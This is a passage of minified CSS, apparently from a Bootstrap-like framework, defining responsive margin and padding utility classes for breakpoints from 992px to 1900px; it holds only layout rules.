md-8{margin-bottom:3.25rem!important}.ml-md-8,.mx-md-8{margin-left:3.25rem!important}.m-md-9{margin:5.25rem!important}.mt-md-9,.my-md-9{margin-top:5.25rem!important}.mr-md-9,.mx-md-9{margin-right:5.25rem!important}.mb-md-9,.my-md-9{margin-bottom:5.25rem!important}.ml-md-9,.mx-md-9{margin-left:5.25rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.375rem!important}.pt-md-2,.py-md-2{padding-top:.375rem!important}.pr-md-2,.px-md-2{padding-right:.375rem!important}.pb-md-2,.py-md-2{padding-bottom:.375rem!important}.pl-md-2,.px-md-2{padding-left:.375rem!important}.p-md-3{padding:.5rem!important}.pt-md-3,.py-md-3{padding-top:.5rem!important}.pr-md-3,.px-md-3{padding-right:.5rem!important}.pb-md-3,.py-md-3{padding-bottom:.5rem!important}.pl-md-3,.px-md-3{padding-left:.5rem!important}.p-md-4{padding:.75rem!important}.pt-md-4,.py-md-4{padding-top:.75rem!important}.pr-md-4,.px-md-4{padding-right:.75rem!important}.pb-md-4,.py-md-4{padding-bottom:.75rem!important}.pl-md-4,.px-md-4{padding-left:.75rem!important}.p-md-5{padding:1rem!important}.pt-md-5,.py-md-5{padding-top:1rem!important}.pr-md-5,.px-md-5{padding-right:1rem!important}.pb-md-5,.py-md-5{padding-bottom:1rem!important}.pl-md-5,.px-md-5{padding-left:1rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:2rem!important}.pt-md-7,.py-md-7{padding-top:2rem!important}.pr-md-7,.px-md-7{padding-right:2rem!important}.pb-md-7,.py-md-7{padding-bottom:2rem!important}.pl-md-7,.px-md-7{padding-left:2rem!important}.p-md-8{padding:3.25rem!important}.pt-md-8,.py-md-8{padding-top:3.25rem!important}.pr-md-8,.px-md-8{padding-right:3.25rem!important}.pb-md-8,.py-md-8{padding-bottom:3.25rem!important}.pl-md-8,.px-md-8{padding-left:3.25rem!important}.p-md-9{padding:5.25rem!important}.pt-md-9,.py-md-9{padding-top:5.25rem!important}.pr-md-9,.px-md-9{padding-right:5.25rem!important}.pb-md-9,.py-md-9{padding-bottom:5.25rem!important}.pl-md-9,.px-md-9{padding-left:5.25rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.375rem!important}.mt-lg-2,.my-lg-2{margin-top:.375rem!important}.mr-lg-2,.mx-lg-2{margin-right:.375rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.375rem!important}.ml-lg-2,.mx-lg-2{margin-left:.375rem!important}.m-lg-3{margin:.5rem!important}.mt-lg-3,.my-lg-3{margin-top:.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:.5rem!important}.m-lg-4{margin:.75rem!important}.mt-lg-4,.my-lg-4{margin-top:.75rem!important}.mr-lg-4,.mx-lg-4{margin-right:.75rem!important}.mb-lg-4,.my-lg-4{margin-bottom:.75rem!important}.ml-lg-4,.mx-lg-4{margin-left:.75rem!important}.m-lg-5{margin:1rem!important}.mt-lg-5,.my-lg-5{margin-top:1rem!important}.mr-lg-5,.mx-lg-5{margin-right:1rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1rem!important}.ml-lg-5,.mx-lg-5{margin-left:1rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:2rem!important}.mt-lg-7,.my-lg-7{margin-top:2rem!important}.mr-lg-7,.mx-lg-7{margin-right:2rem!important}.mb-lg-7,.my-lg-7{margin-bottom:2rem!important}.ml-lg-7,.mx-lg-7{margin-left:2rem!important}.m-lg-8{margin:3.25rem!important}.mt-lg-8,.my-lg-8{margin-top:3.25rem!important}.mr-lg-8,.mx-lg-8{margin-right:3.25rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.25rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.25rem!important}.m-lg-9{margin:5.25rem!important}.mt-lg-9,.my-lg-9{margin-top:5.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:5.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:5.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:5.25rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.375rem!important}.pt-lg-2,.py-lg-2{padding-top:.375rem!important}.pr-lg-2,.px-lg-2{padding-right:.375rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.375rem!important}.pl-lg-2,.px-lg-2{padding-left:.375rem!important}.p-lg-3{padding:.5rem!important}.pt-lg-3,.py-lg-3{padding-top:.5rem!important}.pr-lg-3,.px-lg-3{padding-right:.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.5rem!important}.pl-lg-3,.px-lg-3{padding-left:.5rem!important}.p-lg-4{padding:.75rem!important}.pt-lg-4,.py-lg-4{padding-top:.75rem!important}.pr-lg-4,.px-lg-4{padding-right:.75rem!important}.pb-lg-4,.py-lg-4{padding-bottom:.75rem!important}.pl-lg-4,.px-lg-4{padding-left:.75rem!important}.p-lg-5{padding:1rem!important}.pt-lg-5,.py-lg-5{padding-top:1rem!important}.pr-lg-5,.px-lg-5{padding-right:1rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1rem!important}.pl-lg-5,.px-lg-5{padding-left:1rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:2rem!important}.pt-lg-7,.py-lg-7{padding-top:2rem!important}.pr-lg-7,.px-lg-7{padding-right:2rem!important}.pb-lg-7,.py-lg-7{padding-bottom:2rem!important}.pl-lg-7,.px-lg-7{padding-left:2rem!important}.p-lg-8{padding:3.25rem!important}.pt-lg-8,.py-lg-8{padding-top:3.25rem!important}.pr-lg-8,.px-lg-8{padding-right:3.25rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3.25rem!important}.pl-lg-8,.px-lg-8{padding-left:3.25rem!important}.p-lg-9{padding:5.25rem!important}.pt-lg-9,.py-lg-9{padding-top:5.25rem!important}.pr-lg-9,.px-lg-9{padding-right:5.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:5.25rem!important}.pl-lg-9,.px-lg-9{padding-left:5.25rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.375rem!important}.mt-xl-2,.my-xl-2{margin-top:.375rem!important}.mr-xl-2,.mx-xl-2{margin-right:.375rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.375rem!important}.ml-xl-2,.mx-xl-2{margin-left:.375rem!important}.m-xl-3{margin:.5rem!important}.mt-xl-3,.my-xl-3{margin-top:.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:.5rem!important}.m-xl-4{margin:.75rem!important}.mt-xl-4,.my-xl-4{margin-top:.75rem!important}.mr-xl-4,.mx-xl-4{margin-right:.75rem!important}.mb-xl-4,.my-xl-4{margin-bottom:.75rem!important}.ml-xl-4,.mx-xl-4{margin-left:.75rem!important}.m-xl-5{margin:1rem!important}.mt-xl-5,.my-xl-5{margin-top:1rem!important}.mr-xl-5,.mx-xl-5{margin-right:1rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1rem!important}.ml-xl-5,.mx-xl-5{margin-left:1rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:2rem!important}.mt-xl-7,.my-xl-7{margin-top:2rem!important}.mr-xl-7,.mx-xl-7{margin-right:2rem!important}.mb-xl-7,.my-xl-7{margin-bottom:2rem!important}.ml-xl-7,.mx-xl-7{margin-left:2rem!important}.m-xl-8{margin:3.25rem!important}.mt-xl-8,.my-xl-8{margin-top:3.25rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.25rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.25rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.25rem!important}.m-xl-9{margin:5.25rem!important}.mt-xl-9,.my-xl-9{margin-top:5.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:5.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:5.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:5.25rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.375rem!important}.pt-xl-2,.py-xl-2{padding-top:.375rem!important}.pr-xl-2,.px-xl-2{padding-right:.375rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.375rem!important}.pl-xl-2,.px-xl-2{padding-left:.375rem!important}.p-xl-3{padding:.5rem!important}.pt-xl-3,.py-xl-3{padding-top:.5rem!important}.pr-xl-3,.px-xl-3{padding-right:.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.5rem!important}.pl-xl-3,.px-xl-3{padding-left:.5rem!important}.p-xl-4{padding:.75rem!important}.pt-xl-4,.py-xl-4{padding-top:.75rem!important}.pr-xl-4,.px-xl-4{padding-right:.75rem!important}.pb-xl-4,.py-xl-4{padding-bottom:.75rem!important}.pl-xl-4,.px-xl-4{padding-left:.75rem!important}.p-xl-5{padding:1rem!important}.pt-xl-5,.py-xl-5{padding-top:1rem!important}.pr-xl-5,.px-xl-5{padding-right:1rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1rem!important}.pl-xl-5,.px-xl-5{padding-left:1rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:2rem!important}.pt-xl-7,.py-xl-7{padding-top:2rem!important}.pr-xl-7,.px-xl-7{padding-right:2rem!important}.pb-xl-7,.py-xl-7{padding-bottom:2rem!important}.pl-xl-7,.px-xl-7{padding-left:2rem!important}.p-xl-8{padding:3.25rem!important}.pt-xl-8,.py-xl-8{padding-top:3.25rem!important}.pr-xl-8,.px-xl-8{padding-right:3.25rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.25rem!important}.pl-xl-8,.px-xl-8{padding-left:3.25rem!important}.p-xl-9{padding:5.25rem!important}.pt-xl-9,.py-xl-9{padding-top:5.25rem!important}.pr-xl-9,.px-xl-9{padding-right:5.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:5.25rem!important}.pl-xl-9,.px-xl-9{padding-left:5.25rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.375rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.375rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.375rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.375rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.375rem!important}.m-xxl-3{margin:.5rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.5rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.5rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.5rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.5rem!important}.m-xxl-4{margin:.75rem!important}.mt-xxl-4,.my-xxl-4{margin-top:.75rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:.75rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:.75rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:.75rem!important}.m-xxl-5{margin:1rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:2rem!important}.mt-xxl-7,.my-xxl-7{margin-top:2rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:2rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:2rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:2rem!important}.m-xxl-8{margin:3.25rem!important}.mt-xxl-8,.my-xxl-8{margin-top:3.25rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:3.25rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:3.25rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:3.25rem!important}.m-xxl-9{margin:5.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:5.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:5.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:5.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:5.25rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.375rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.375rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.375rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.375rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.375rem!important}.p-xxl-3{padding:.5rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.5rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.5rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.5rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.5rem!important}.p-xxl-4{padding:.75rem!important}.pt-xxl-4,.py-xxl-4{padding-top:.75rem!important}.pr-xxl-4,.px-xxl-4{padding-right:.75rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:.75rem!important}.pl-xxl-4,.px-xxl-4{padding-left:.75rem!important}.p-xxl-5{padding:1rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:2rem!important}.pt-xxl-7,.py-xxl-7{padding-top:2rem!important}.pr-xxl-7,.px-xxl-7{padding-right:2rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:2rem!important}.pl-xxl-7,.px-xxl-7{padding-left:2rem!important}.p-xxl-8{padding:3.25rem!important}.pt-xxl-8,.py-xxl-8{padding-top:3.25rem!important}.pr-xxl-8,.px-xxl-8{padding-right:3.25rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:3.25rem!important}.pl-xxl-8,.px-xxl-8{padding-left:3.25rem!important}.p-xxl-9{padding:5.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:5.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:5.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:5.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:5.25rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}@media (min-width:1600px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.25rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem!important}.m-xxxl-2{margin:.375rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.375rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.375rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.375rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.375rem!important}.m-xxxl-3{margin:.5rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:.5rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:.5rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:.5rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:.5rem!important}.m-xxxl-4{margin:.75rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:.75rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:.75rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:.75rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:.75rem!important}.m-xxxl-5{margin:1rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:1rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:1rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:1rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:1rem!important}.m-xxxl-6{margin:1.5rem!important}.mt-xxxl-6,.my-xxxl-6{margin-top:1.5rem!important}.mr-xxxl-6,.mx-xxxl-6{margin-right:1.5rem!important}.mb-xxxl-6,.my-xxxl-6{margin-bottom:1.5rem!important}.ml-xxxl-6,.mx-xxxl-6{margin-left:1.5rem!important}.m-xxxl-7{margin:2rem!important}.mt-xxxl-7,.my-xxxl-7{margin-top:2rem!important}.mr-xxxl-7,.mx-xxxl-7{margin-right:2rem!important}.mb-xxxl-7,.my-xxxl-7{margin-bottom:2rem!important}.ml-xxxl-7,.mx-xxxl-7{margin-left:2rem!important}.m-xxxl-8{margin:3.25rem!important}.mt-xxxl-8,.my-xxxl-8{margin-top:3.25rem!important}.mr-xxxl-8,.mx-xxxl-8{margin-right:3.25rem!important}.mb-xxxl-8,.my-xxxl-8{margin-bottom:3.25rem!important}.ml-xxxl-8,.mx-xxxl-8{margin-left:3.25rem!important}.m-xxxl-9{margin:5.25rem!important}.mt-xxxl-9,.my-xxxl-9{margin-top:5.25rem!important}.mr-xxxl-9,.mx-xxxl-9{margin-right:5.25rem!important}.mb-xxxl-9,.my-xxxl-9{margin-bottom:5.25rem!important}.ml-xxxl-9,.mx-xxxl-9{margin-left:5.25rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.25rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem!important}.p-xxxl-2{padding:.375rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.375rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.375rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.375rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.375rem!important}.p-xxxl-3{padding:.5rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:.5rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:.5rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:.5rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:.5rem!important}.p-xxxl-4{padding:.75rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:.75rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:.75rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:.75rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:.75rem!important}.p-xxxl-5{padding:1rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:1rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:1rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:1rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:1rem!important}.p-xxxl-6{padding:1.5rem!important}.pt-xxxl-6,.py-xxxl-6{padding-top:1.5rem!important}.pr-xxxl-6,.px-xxxl-6{padding-right:1.5rem!important}.pb-xxxl-6,.py-xxxl-6{padding-bottom:1.5rem!important}.pl-xxxl-6,.px-xxxl-6{padding-left:1.5rem!important}.p-xxxl-7{padding:2rem!important}.pt-xxxl-7,.py-xxxl-7{padding-top:2rem!important}.pr-xxxl-7,.px-xxxl-7{padding-right:2rem!important}.pb-xxxl-7,.py-xxxl-7{padding-bottom:2rem!important}.pl-xxxl-7,.px-xxxl-7{padding-left:2rem!important}.p-xxxl-8{padding:3.25rem!important}.pt-xxxl-8,.py-xxxl-8{padding-top:3.25rem!important}.pr-xxxl-8,.px-xxxl-8{padding-right:3.25rem!important}.pb-xxxl-8,.py-xxxl-8{padding-bottom:3.25rem!important}.pl-xxxl-8,.px-xxxl-8{padding-left:3.25rem!important}.p-xxxl-9{padding:5.25rem!important}.pt-xxxl-9,.py-xxxl-9{padding-top:5.25rem!important}.pr-xxxl-9,.px-xxxl-9{padding-right:5.25rem!important}.pb-xxxl-9,.py-xxxl-9{padding-bottom:5.25rem!important}.pl-xxxl-9,.px-xxxl-9{padding-left:5.25rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}@media (min-width:1900px){.m-xxxxl-0{margin:0!important}.mt-xxxxl-0,.my-xxxxl-0{margin-top:0!important}.mr-xxxxl-0,.mx-xxxxl-0{margin-right:0!important}.mb-xxxxl-0,.my-xxxxl-0{margin-bottom:0!important}.ml-xxxxl-0,.mx-xxxxl-0{margin-left:0!important}.m-xxxxl-1{margin:.25rem!important}.mt-xxxxl-1,.my-xxxxl-1{margin-top:.25rem!important}.mr-xxxxl-1,.mx-xxxxl-1{margin-right:.25rem!important}.mb-xxxxl-1,.my-xxxxl-1{margin-bottom:.25rem!important}.ml-xxxxl-1,.mx-xxxxl-1{margin-left:.25rem!important}.m-xxxxl-2{margin:.375rem!important}.mt-xxxxl-2,.my-xxxxl-2{margin-top:.375rem!important}.mr-xxxxl-2,.mx-xxxxl-2{margin-right:.375rem!important}.mb-xxxxl-2,.my-xxxxl-2{margin-bottom:.375rem!important}.ml-xxxxl-2,.mx-xxxxl-2{margin-left:.375rem!important}.m-xxxxl-3{margin:.5rem!important}.mt-xxxxl-3,.my-xxxxl-3{margin-top:.5rem!important}.mr-xxxxl-3,.mx-xxxxl-3{margin-right:.5rem!important}.mb-xxxxl-3,.my-xxxxl-3{margin-bottom:.5rem!important}.ml-xxxxl-3,.mx-xxxxl-3{margin-left:.5rem!important}.m-xxxxl-4{margin:.75rem!important}.mt-xxxxl-4,.my-xxxxl-4{margin-top:.75rem!important}.mr-xxxxl-4,.mx-xxxxl-4{margin-right:.75rem!important}.mb-xxxxl-4,.my-xxxxl-4{margin-bottom:.75rem!important}.ml-xxxxl-4,.mx-xxxxl-4{margin-left:.75rem!important}.m-xxxxl-5{margin:1rem!important}.mt-xxxxl-5,.my-xxxxl-5{margin-top:1rem!important}.mr-xxxxl-5,.mx-xxxxl-5{margin-right:1rem!important}.mb-xxxxl-5,.my-xxxxl-5{margin-bottom:1rem!important}.ml-xxxxl-5,.mx-xxxxl-5{margin-left:1rem!important}.m-xxxxl-6{margin:1.5rem!important}.mt-xxxxl-6,.my-xxxxl-6{margin-top:1.5rem!important}.mr-xxxxl-6,.mx-xxxxl-6{margin-right:1.5rem!important}.mb-xxxxl-6,.my-xxxxl-6{margin-bottom:1.5rem!important}.ml-xxxxl-6,.mx-xxxxl-6{margin-left:1.5rem!important}.m-xxxxl-7{margin:2rem!important}.mt-xxxxl-7,.my-xxxxl-7{margin-top:2rem!important}.mr-xxxxl-7,.mx-xxxxl-7{margin-right:2rem!important}.mb-xxxxl-7,.my-xxxxl-7{margin-bottom:2rem!important}.ml-xxxxl-7,.mx-xxxxl-7{margin-left:2rem!important}.m-xxxxl-8{margin:3.25rem!important}.mt-xxxxl-8,.my-xxxxl-8{margin-top:3.25rem!important}.mr-xxxxl-8,.mx-xx